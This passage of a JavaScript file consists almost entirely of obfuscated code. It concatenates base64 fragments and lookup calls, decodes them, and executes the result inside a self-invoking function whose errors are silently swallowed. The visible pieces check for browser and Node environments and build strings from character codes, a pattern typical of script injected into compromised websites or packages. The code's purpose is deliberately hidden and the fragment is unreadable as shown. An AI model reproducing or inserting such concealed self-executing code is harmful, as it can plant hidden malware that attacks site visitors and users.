6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());